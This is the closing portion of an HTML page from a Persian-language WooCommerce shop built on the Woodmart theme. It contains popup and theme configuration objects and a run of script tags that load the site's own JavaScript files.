var pum_popups = {"pum-79489":{"triggers":[{"type":"auto_open","settings":{"delay":10}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"79484","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":79489,"slug":"%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84"}};
/* ]]> */
</script>
<script type='text/javascript' src='//kamtell.ir/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691590749&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f05b5941e732470023f03cbcf8f2926f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u0628\u0627\u0632\u0628\u06cc\u0646\u06cc","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kamtell.ir\/cart\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0646\u0645\u0627\u06cc\u0634 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kamtell.ir\/","shop_url":"https:\/\/kamtell.ir\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"840883890e","wishlist_fragments_nonce":"bc5cea7ce4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_3d47438fd9e616bf14f58012b2627f81","wishlist_fragment_name":"woodmart_wishlist_fragments_3d47438fd9e616bf14f58012b2627f81","frequently_bought":"85c3602fc8","compare_by_category":"no","compare_page_nonce":"4552cce947"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat-rtl.min.css","wd-widget-product-list-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base-rtl.min.css","wd-blog-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-base-rtl.min.css","wd-wpcf7-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7-rtl.min.css","wd-revolution-slider-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-compare-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-compare.min.css","wd-colorbox-popup-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-woo-yith-wishlist-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account-rtl.min.css","wd-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated-rtl.min.css","wd-wpbakery-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-header-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-rtl.min.css","wd-header-search-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-wd-search-results-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-cart-side-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-page-title-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation-rtl.min.css","wd-blog-loop-base-old-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-owl-carousel-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-mod-comments-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar-rtl.min.css","wd-footer-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-header-elements-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener-rtl.min.css","wd-header-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.3' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.3' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.3' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.3' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.3' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.3' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.3' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.3' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.3' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.3' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.3' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.3' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.3' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.3' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.3' id='wd-search-full-screen-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.3' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.3' id='wd-sticky-sidebar-btn-js'></script>
</body>
</html>
